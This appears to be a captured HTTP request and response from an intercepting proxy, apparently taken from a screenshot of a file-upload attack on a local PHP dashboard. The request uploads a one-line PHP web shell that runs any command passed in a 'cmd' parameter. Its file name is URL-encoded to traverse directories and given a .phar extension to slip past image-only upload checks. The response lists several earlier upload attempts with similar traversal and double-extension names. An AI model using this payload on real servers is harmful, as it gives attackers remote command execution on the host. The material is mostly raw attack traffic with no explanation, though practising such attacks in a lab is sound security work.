 Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/dashboard.php
8 Content-Type: multipart/form-data;
boundary=---------------------------349766928210909333181171482593
9 Content-Length: 295
10 Origin: http://localhost
11 Connection: close
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------349766928210909333181171482593
20 Content-Disposition: form-data; name="image"; filename="%25%32%65%25%32%65%25%32%66m3.png.phar"
21 Content-Type: application/x-php
22
23 <?php passthru($_REQUEST['cmd']); ?>
24
25 -----------------------------349766928210909333181171482593--
26
Response
Pretty Raw Hex Render
\n
60
61 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
62 <img src="uploads/m3.png" class="w-100 shadow-1-strong rounded mb-4" />
63 </div>
64 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
65 <img src="uploads/m3.png" class="w-100 shadow-1-strong rounded mb-4" />
66 </div>
67 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
68 <img src="uploads/m3.png" class="w-100 shadow-1-strong rounded mb-4" />
69 </div>
70 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
71 <img src="uploads/m3.png" class="w-100 shadow-1-strong rounded mb-4" />
72 </div>
73 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
74 <img src="uploads/m3.png" class="w-100 shadow-1-strong rounded mb-4" />
75 </div>
76 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
77 <img src="uploads/file.png.php" class="w-100 shadow-1-strong rounded mb-4" />
78 </div>
79 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
80 <img src="uploads/file.png.phar" class="w-100 shadow-1-strong rounded mb-4" />
81 </div>
82 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
83 <img src="uploads/file.png.phar" class="w-100 shadow-1-strong rounded mb-4" />
84 </div>
85 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
86 <img src="uploads/m3.png" class="w-100 shadow-1-strong rounded mb-4" />
87 </div>
88 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
89 <img src="uploads/file.png.phar" class="w-100 shadow-1-strong rounded mb-4" />
90 </div>
91 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
92 <img src="uploads/file.png.phar" class="w-100 shadow-1-strong rounded mb-4" />
93 </div>
94 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
95 <img src="
uploads/%u002e%u002e%u002f%u002e%u002e%u002f%u002e%u002e%u002f%u002e%u002e%u002f%u002e%u
002e%u002f%u002e%u002e%u002f%u002e%u002e%u002f%u002e%u002e%u002ffile.png.phar" class="
w-100 shadow-1-strong rounded mb-4" />
96 </div>
97 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
98 <img src="uploads/%u002e%u002e%u002ffile.png.phar" class="w-100 shadow-1-strong rounded
mb-4" />
99 </div>
100 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
101 <img src="uploads/%u002e%u002e%u002fm3.png.php" class="w-100 shadow-1-strong rounded
mb-4" />
102 </div>
103 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
104 <img src="uploads/../m3.png.phar" class="w-100 shadow-1-strong rounded mb-4" />
105 </div>
106
107 </div>